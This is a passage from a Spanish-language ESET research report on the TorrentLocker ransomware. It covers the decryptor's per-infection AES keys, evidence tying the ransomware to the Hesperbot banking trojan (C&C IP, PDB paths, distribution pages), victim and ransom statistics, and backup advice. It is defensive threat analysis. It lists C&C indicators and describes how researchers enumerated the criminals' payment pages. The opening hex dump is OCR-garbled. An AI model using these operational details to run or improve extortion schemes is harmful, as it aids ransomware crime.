| 0002 3E90:                            | 20              | 05        | 93                         | 19          | 00              | 00             | 00                        | 00        | 00  | 00                         | 00             | 00             | 00        | 00                 | 00        | 00             |                                                       |  |  |
| 0002 3FA0:                            | 02 <sub>0</sub> |           | <b>00 00 00</b>            |             | FE.             | FF FF          |                           | EF        | 00  | 00                         | 00             | 00             | 00        | 00                 | 00        | 00             | .                                                     |  |  |
| 0002 3FB0:                            |                 | F1 68     |                            | FD 19       | $c_3$           | 71 88          |                           | C1        | DB. |                            | 98             |                |           | 18 83 CS           | 50        | <b>CS</b>      | $h_1, h_2, h_3, h_4, h_5, h_6, h_7, h_8, h_9, h_{10}$ |  |  |
| 0002 3EC0:                            |                 | 24 C7     | <b>D6 D7</b>               |             |                 | F2 C1 CE       |                           | <b>AR</b> | 33  | 65                         | 1A             |                |           | <b>9E 2E 8E 2F</b> |           | <b>BF</b>      |                                                       |  |  |
| 0002 3FD0:                            | 44              |           | <b>00 65</b>               | 00          | 63              | 00 72          |                           | 00        | 79  | 00                         | 70             | 00             |           | 74 00              | 69        | 00             | D.e.c.r. y.p.t.i.                                     |  |  |
| 0002 3FF0:                            | 6F              | 00        | 6F                         | 00          | 20              | 00 63          |                           | 00        | 6F  | 00                         | <b>6D</b>      | 00             | 70        | 00                 | 6C        | 00             | o.n. .c. o.m.p.l.                                     |  |  |
| AAA2 REEA:                            | 65              | 00        | 74                         | 00          | 65              | 00             | 00                        | 00        | 43  | 00                         | 72             | 00             | 79        | 00                 | 70        | 00             | e.t.e C.r.y.p.                                        |  |  |
| 0002 3F00:                            | 74              | 00        | 6F                         | 00          | AC              | 00             | 6F                        | 00        | 63  | 00                         | <b>6B</b>      | 00             | 65        | 00                 | 72        | 00             | t.o.L.o. c.k.e.r.                                     |  |  |
| 8082 3F10:                            | 20              | 00        | $\overline{A}\overline{A}$ | 00          | 65              | 00             | 63                        | 00        | 72  | 00                         | 79             | 00             | 70        | 00                 | 74        | 00             | .D.e.c. r.y.p.t.                                      |  |  |
| 8082 3F28:                            | 69              | 00        | 6F                         | 00          | 6F              | 00             | 20                        | 00        | 53  | 00                         | 6F             | 00             | 66        | 00                 | 74        | 00             | i.o.n. . S.o.f.t.                                     |  |  |
| 0002 3F30: 77 00 61 00 72 00 65 00    |                 |           |                            |             |                 |                |                           |           | 80  | 00                         |                | 00 00          |           | 00 00 00           |           | 00             | W.a.r.e.                                              |  |  |
| Arrow keys move F find                |                 |           |                            |             |                 |                |                           |           |     | <b>RET</b> next difference |                |                |           | <b>ESC</b> quit    |           |                | T move top                                            |  |  |
| <b>c</b> ASCII/EBCDIC                 |                 |           |                            | E edit file |                 |                |                           |           |     | G goto position            |                |                |           |                    |           | Q quit         | <b>B</b> move bottom                                  |  |  |

*Imagen 13: Las claves AES son la única diferencia en el software de descifrado distribuido por el perpetrador*

Como la clave AES es única en cada infección, no es posible usar la misma copia del software de descifrado en dos equipos infectados diferentes.

### **7. Similitud con el troyano bancario Hesperbot**

Los investigadores de ESET descubrieron a Hesperbot en el año 2013. Es un troyano bancario completamente equipado, capaz de inyectar JavaScript y HTML en las páginas Web. Su objetivo principal es robar credenciales bancarias. También tiene un componente Android para capturar las contraseñas de un solo uso (OTP) utilizadas por algunos bancos. Hay un artículo sobre Hesperbo[t disponible online](http://www.welivesecurity.com/wp-content/uploads/2013/09/Hesperbot_Whitepaper.pdf) en nuestro blog [welivesecurity.com.](http://welivesecurity.com/)

Durante nuestra investigación de TorrentLocker, nos dimos cuenta de que las dos amenazas son muy similares. De hecho, ambas parecen **haber sido creadas y estar manejadas por el mismo grupo**. Además del hecho de que las dos amenazas están dirigidas a los mismos países (principalmente Turquía, República Checa y Australia), otras pistas sugieren que están relacionadas.

### **7.1 Similitud entre las páginas de distribución del malware**

Las páginas Web utilizadas para distribuir Hesperbot a principios de 2014 eran similares a la utilizada para distribuir TorrentLocker. En marzo del mismo año, MRG Effitas [20] publicó un artículo en su blog sobre una página de descarga con código de verificación CAPTCHA que distribuía Hesperbot. Es muy poco común encontrar una página de descarga para la distribución de malware que pida el ingreso de un código de



verificación CAPTCHA. Las URL también siguen un mismo patrón; en algunos casos terminan con .php?id=[dígitos].



#### *Imagen 14: Comparación de las URL de las páginas de distribución*

En ambos casos, se descargaba un archivos .zip que contenía el archivo malicioso ejecutable. El nombre del archivo .zip sigue el mismo patrón: [palabra]\_[dígitos].zip.

Los perpetradores también se hicieron pasar por una empresa popular de telecomunicaciones en Turquía llamada TTNet en ambos [19] casos [Apéndice A].

### **7.1 Reutilización del C&C**

En una publicación del blog de MRG Effitas [20], el autor también divulgó el servidor de comando y control de Hesperbot updatesecurehost1.ru, que resolvía en 46.149.111.178. Es interesante notar que esta IP en particular también se usó como servidor de comando y control para TorrentLocker en septiembre de 2014. Las muestras contienen una URL con el dominio nigerianpride.net, que en ese momento resolvía en 46.149.111.178.

### **7.1 Ruta a un archivo PDB**

En ambas familias de malware, las primeras versiones mostraban una ruta a un archivo PDB (archivo de base de datos de programas, utilizado para depurar información) luego de descomprimirse. Peter Kleissner encontró la ruta a un archivo PDB en Hesperbot y lo informó mediante [Twitter](https://twitter.com/Kleissner/status/400352010802692096) en noviembre de 2013. La ruta al archivo PDB para el módulo "procblock" de Heperbot era:



X:\hesperus\solution\v3\_pdf\_err\output\mods\Release\procblock\_mod\_x86.pdb

En agosto de 2014, un investigador de ESET analizó una muestra con una ruta muy similar. Esta muestra contenía la siguiente ruta para el módulo central de TorrentLocker:

X:\racketeer\solutions\new\output\Release\bin\rack-core.pdb

Más muestras también revelaron otro archivo binario llamado rack-dropper:

#### X:\racketeer\solutions\new\output\Release\rack-dropper.pdb

La presencia de lo que parece ser un proyecto de Visual Studio en el directorio raíz de una unidad X no es para nada común. Aunque es posible que dos creadores de malware diferentes utilicen la misma ruta, estas características sugieren que pueden haber sido compilados en el mismo equipo.

### **8. Estadísticas**

Al entender cómo se generaban los códigos de usuario (ver Generación del código para la identificación de la víctima), los investigadores de ESET pudieron extraer información sobre las víctimas desde los servidores de comando y control de TorrentLocker.

### **8.1 Metodología**

Estos son los pasos que tomamos para extraer las direcciones de las páginas de pago desde los servidores de comando y control:

- 1. Enviamos una solicitud "Obtener página de rescate" al servidor de comando y control con un nombre de equipo aleatorio
- 2. Extrajimos el código de usuario de la página
- 3. Extrajimos el ID de usuario del código de usuario
- 4. Solicitamos todas las páginas de pago con un ID de usuario inferior al que recibimos

Este experimento se realizó el 24 de noviembre de 2014. Decidimos usar todos los dominios .onion que encontramos en las páginas de rescate. El uso conjunto del dominio .onion y del código de usuario es la forma que tiene el operador de TorrentLocker para identificar a sus víctimas de manera individual, por lo tanto constituye la mejor opción para contar con la mayor cobertura posible. A continuación se muestra la lista de servidores de comando y control:





*Tabla 6: Lista de servidores de comando y control contactados para el experimento*

### **8.2 Resultados**

Los investigadores de ESET solicitaron un total de 47.365 páginas de pago desde los 5 servidores de comando y control diferentes. De ese total de páginas, 39.670 eran códigos de usuario válidos generados por una infección exitosa o un vínculo para descargar el software de descifrado si la víctima pagó el rescate. Es posible que los operadores del malware hayan borrado los demás códigos de usuario por ser muy viejos o porque no fueron el resultado de una infección real (códigos de usuario creados por un investigador de malware, por ejemplo).

De las 39.670 víctimas, 570 pagaron el rescate y obtuvieron el vínculo al software de descifrado. En otras palabras, **1,44% de todos los usuarios infectados que identificamos pagaron el rescate a los ciberdelincuentes**. También hay 20 páginas que muestran que se enviaron las Bitcoins pero no se otorgó acceso a al software de descifrado porque no se había abonado la totalidad del rescate.





*Imagen 15: Proporción de víctimas que les pagaron a los ciberdelincuentes para obtener el software de descifrado*

La página de pago se personaliza de acuerdo con el país al cual se dirige la amenaza. El idioma, la moneda y los vínculos a los mercados de Bitcoins son diferentes. Encontramos plantillas para un total de 13 países distintos. Hay países donde las campañas de propagación parecieron tener mucho éxito y otros en donde solo se efectuaron algunas pocas infecciones.





Las 1.777 páginas "desconocidas" están en inglés y no contienen ninguna información específica del país sobre



cómo comprar Bitcoins. Parecería ser una página genérica que se usa cuando la campaña no está dirigida a ningún país en particular.

La página de pago le ofrece a la víctima dos precios diferentes: pueden pagar la mitad del precio si efectúa el pago dentro de un período determinado o la totalidad si decide pagar luego de la fecha límite. La validez de esta "rebaja" dura entre dos y cuatro días y varía de una campaña a otra.

El precio total del rescate exigido para desbloquear los archivos cifrados oscila entre 2,0264 BTC y 4,0810 BTC. El importe probablemente vaya cambiando según la cotización de las Bitcoins en el momento del lanzamiento de la campaña, entre otros factores. También observamos una campaña donde el rescate pedido no era siempre el mismo. Por ejemplo, éstas son 10 infecciones consecutivas:



*Tabla 7: Diez detalles de páginas de pago sucesivos provenientes de un mismo servidor de comando y control*



Es posible que los operadores detrás de TorrentLocker estén tratando de encontrar la cantidad correcta de dinero que deben cobrar a las víctimas para maximizar sus ingresos.

Para todas las 39.100 víctimas que no pagaron el rescate, **el precio promedio exigido es 1,334 BTC** si se paga mientras está disponible la rebaja y **2,668 BTC si se paga después**.

Es difícil decir quiénes pagaron el importe total y quiénes el rebajado (la mitad del precio). Por esta razón, decidimos usar un rango para cuantificar la ganancia obtenida por los criminales. La cantidad total de Bitcoins oscila entre 760,38 BTC y 1.520,76 BTC. Con el valor de la Bitcoin cotizada al 29 de noviembre de 2014 (1 BTC cuesta USD 384,94), significa que **estafan a las víctimas por un valor de entre USD 292.700 y USD 585.401**.

Las páginas de pago de las infecciones recientes incluían la cantidad de tiempo restante hasta el que la rebaja dejara de ser efectiva y aumentara el precio. Descubrimos que había 2.766 páginas en las cuales el tiempo restante era mayor a cero. El tiempo restante máximo indicado en las páginas era casi exactamente de cuatro días. Probablemente se trata de una infección muy reciente y creemos que estamos en lo correcto al asumir que cuatro días es el período límite para pagar la mitad del precio. Podemos concluir que estas 2.766 víctimas se infectaron entre el 20 y el 24 de noviembre de 2014, lo que da una tasa de infección de **691,5 diaria** durante este período.

TorrentLocker le informa al servidor de comando y control la cantidad de archivos cifrados. Esta información nos permitió contar la **cantidad total de archivos cifrados, que ascendió a 284.716.813** hasta el 24 de noviembre de 2014.

# **9. Conclusión**

La banda de TorrentLocker ha estado distribuyendo este ransomware al menos desde febrero de 2014. Han acumulado una cantidad increíble de Bitcoins mediante el bloqueo de los documentos de sus víctimas. Hasta el momento, no parece que las autoridades le pongan ninguna clase de obstáculo. Al cambiar de AES en modo CTR a AES en modo CBC, dificultaron muchísimo la posibilidad de descifrado sin la clave AES. La recuperación de la clave privada RSA de los operadores significaría obtener la capacidad de extraer la clave AES de cualquier archivo cifrado. Con esta información, sería posible crear una utilidad genérica de descifrado.

Una manera de remediar los daños causados por TorrentLocker es tener una **copia de seguridad offline**. TorrentLocker no puede alterar el contenido de los archivos que no están conectados a la máquina infectada. Sin embargo, hay que recordar que, si el disco con la copia de seguridad está siempre conectado al equipo, o si la copia se encuentra en una unidad de red que se puede conectar en todo momento, el malware también cifrará ese contenido.





Aún quedan muchas preguntas para resolver sobre la manera en que la banda criminal opera tras escena: ¿Alguien vende el kit "Racketeer" a otras personas que operan la botnet, o lo ejecutan los mismos creadores? ¿Se trata de un proyecto secundario de los creadores de Hesperbot? ¿Están monetizando a ambos simultáneamente o solo cambiaron a TorrentLocker? ¿La distribución de ransomware es más rentable que los troyanos bancarios?

# **10. Reconocimiento**

Agradecemos a Thomas Dupuy por su ayuda en el análisis de TorrentLocker.

# **11. Referencias**

#### Publicaciones relacionadas a TorrentLocker en orden cronológico

- [1] 2014-02-20, Osman Pamuk, Emir Üner and Alican Akyo (TÜBİTAK BİLGEM), **Kripto kilit yöntemini kullanan şantajcı zararlı yazılım**, [https://www.bilgiguvenligi.gov.tr/zararli-yazilimlar/kripto-kilit](https://www.bilgiguvenligi.gov.tr/zararli-yazilimlar/kripto-kilit-yontemini-kullanan-santajci-zararli-yazilim.html)[yontemini-kullanan-santajci-zararli-yazilim.html](https://www.bilgiguvenligi.gov.tr/zararli-yazilimlar/kripto-kilit-yontemini-kullanan-santajci-zararli-yazilim.html)
- [2] 2014-02-27, *rebus*, **Sifreli Ransomware**, [http://rebsnippets.blogspot.com/2014/02/sifreli](http://rebsnippets.blogspot.com/2014/02/sifreli-ransomware.html)[ransomware.html](http://rebsnippets.blogspot.com/2014/02/sifreli-ransomware.html)
- [3] 2014-03-25, *samohtc*, **CAPTCHA protected malware downloader**, [https://community.emc.com/community/connect/rsaxchange/netwitness/blog/2014/03/25/captcha](https://community.emc.com/community/connect/rsaxchange/netwitness/blog/2014/03/25/captcha-protected-malware-downloader)[protected-malware-downloader](https://community.emc.com/community/connect/rsaxchange/netwitness/blog/2014/03/25/captcha-protected-malware-downloader)
- [4] 2014-05-30, Fred Touchette (App River), **New CryptoLocker Has a Walkabout**, <http://blog.appriver.com/2014/05/new-cryptolocker-has-a-walkabout>
- [5] 2014-06-02, Joseph Graziano (Symantec), **Energy Bill Spam Campaign Serves Up New Crypto Malware**, [http://www.symantec.com/connect/blogs/energy-bill-spam-campaign-serves-new-crypto](http://www.symantec.com/connect/blogs/energy-bill-spam-campaign-serves-new-crypto-malware)[malware](http://www.symantec.com/connect/blogs/energy-bill-spam-campaign-serves-new-crypto-malware)
- [6] 2014-06-03, Michael Jenkin, **Cryptolocker (Again, new and improved ?)**, <http://blogs.msmvps.com/mickyj/blog/2014/06/03/cryptolocker-again-new-and-improved>
- [7] 2014-06-10, Ivo Ivanov (Vínsula), **Analysis of CryptoLocker Racketeer spread through fake Energy Australia email bills**, <http://vinsula.com/2014/06/10/analysis-of-cryptolocker-racketeer>
- [8] 2014-08-15, Richard Hummel (iSIGHT Partners), **Analysis of 'TorrentLocker' – A New Strain of Ransomware Using Components of CryptoLocker and CryptoWall**, [http://www.iSIGHTpartners.com/2014/08/analysis-torrentlocker-new-strain-malware-using](http://www.isightpartners.com/2014/08/analysis-torrentlocker-new-strain-malware-using-components-cryptolocker-cryptowall)[components-cryptolocker-cryptowall](http://www.isightpartners.com/2014/08/analysis-torrentlocker-new-strain-malware-using-components-cryptolocker-cryptowall)
- [9] 2014-09-09, Taneli Kaivola, Patrik Nisén and Antti Nuopponen (NIXU), **TorrentLocker Unlocked**, <http://digital-forensics.sans.org/blog/2014/09/09/torrentlocker-unlocked>
- [10] 2014-09-17, Richard Hummel (iSIGHT Partners), **TorrentLocker – New Variant with New Encryption Observed in the Wild**, [http://www.iSIGHTpartners.com/2014/09/torrentlocker-new](http://www.isightpartners.com/2014/09/torrentlocker-new-variant-observed-wild)[variant-observed-wild](http://www.isightpartners.com/2014/09/torrentlocker-new-variant-observed-wild)
- [11] 2014-09-27, Chris Mannon (Zscaler), **Crypto-Ransomware Running Rampant**[,http://research.zscaler.com/2014/10/crypto-ransomware-running-rampant.html](http://research.zscaler.com/2014/10/crypto-ransomware-running-rampant.html)



- [12] 2014-10-20, Paolo Dal Checco and Giuseppe Dezzani (Digital Forensics Bureau),**TorrentLocker – Enti Italiani sotto riscatto**, <http://www.difob.it/torrentlocker-cryptolocker-documenti-criptati/>
- [13] 2014-10-21, Joost Bijl (Fox-IT), **Update on the Torrentlocker ransomware**, [http://blog.fox](http://blog.fox-it.com/2014/10/21/update-on-the-torrentlocker-ransomware/)[it.com/2014/10/21/update-on-the-torrentlocker-ransomware/](http://blog.fox-it.com/2014/10/21/update-on-the-torrentlocker-ransomware/)
- [14] 2014-10-30, MailGuard, **MailGuard Breaking IT News: Fake NSW Office of State Revenue Scam**, [http://www.mailguard.com.au/blog/mailguard-breaking-it-news-fake-nsw-office-of-state](http://www.mailguard.com.au/blog/mailguard-breaking-it-news-fake-nsw-office-of-state-revenue-scam/)[revenue-scam/](http://www.mailguard.com.au/blog/mailguard-breaking-it-news-fake-nsw-office-of-state-revenue-scam/)
- [15] 2014-11-03, Paul Ducklin, **GATSO! Speed camera phish leads to CryptoLocker ransomware clone…**, [http://nakedsecurity.sophos.com/2014/11/03/gatso-speed-camera-phish-leads-to](http://nakedsecurity.sophos.com/2014/11/03/gatso-speed-camera-phish-leads-to-cryptolocker-ransomware-clone)[cryptolocker-ransomware-clone](http://nakedsecurity.sophos.com/2014/11/03/gatso-speed-camera-phish-leads-to-cryptolocker-ransomware-clone)
- [16] 2014-11-11, Patrick, **Crytolocker Ransomware Campaign - Oct/Nov 2014**[,http://protectyournet.blogspot.com/2014/11/crytolocker-ransomware-campaign-octnov.html](http://protectyournet.blogspot.com/2014/11/crytolocker-ransomware-campaign-octnov.html)
- [17] 2014-11-14, Osman Pamuk, Alican Akyol (TÜBİTAK BİLGEM), **Güncel CryptoLocker Saldırısına Dikkat**, <https://www.bilgiguvenligi.gov.tr/zararli-yazilimlar/guncel-cryptolocker-saldirisina-dikkat.html>
- [18] 2014-11-18, Zemana, **Dosyalarınızı şifreleyen telefon faturasına dikkat edin!**[,http://blog.zemana.com/2014/11/dosyalarnz-sifreleyen-telefon-faturasna.html](http://blog.zemana.com/2014/11/dosyalarnz-sifreleyen-telefon-faturasna.html)

#### Publicaciones relacionadas a Hesperbot

- [19] 2013-07-26, Emir Üner, Alican Akyol, Onur Samet Özer (TÜBİTAK BİLGEM), **Fatura Zararlı Yazılım (DefRef) Analizi**, [http://www.bilgiguvenligi.gov.tr/zararli-yazilimlar/fatura-zararli-yazilim-defref](http://www.bilgiguvenligi.gov.tr/zararli-yazilimlar/fatura-zararli-yazilim-defref-analizi.html)[analizi.html](http://www.bilgiguvenligi.gov.tr/zararli-yazilimlar/fatura-zararli-yazilim-defref-analizi.html)
- [20] 2014-03-27, Zoltan Balazs (MRG Effitas), **Captcha protected malware**, [https://blog.mrg](https://blog.mrg-effitas.com/captcha-protected-malware/)[effitas.com/captcha-protected-malware/](https://blog.mrg-effitas.com/captcha-protected-malware/)

### CrytoLocker

- [21] 2013-12-18, Keith Jarvis (Dell SecureWorks), **CryptoLocker Ransomware**[,http://www.secureworks.com/cyber-threat-intelligence/threats/cryptolocker](http://www.secureworks.com/cyber-threat-intelligence/threats/cryptolocker-ransomware/)[ransomware/](http://www.secureworks.com/cyber-threat-intelligence/threats/cryptolocker-ransomware/)
- [22] 2014-07-08, Meaghan Molloy (FireEye), **Operation Tovar: The Latest Attempt to Eliminate Key Botnets**, [https://www.fireeye.com/blog/threat-research/2014/07/operation-tovar-the-latest-attempt](https://www.fireeye.com/blog/threat-research/2014/07/operation-tovar-the-latest-attempt-to-eliminate-key-botnets.html)[to-eliminate-key-botnets.html](https://www.fireeye.com/blog/threat-research/2014/07/operation-tovar-the-latest-attempt-to-eliminate-key-botnets.html)

# **12. Apéndices**

Apéndice A: capturas de pantalla de páginas de descarga habilitadas por CAPTCHA



*Figura 17: DHL - Austria y Alemania*

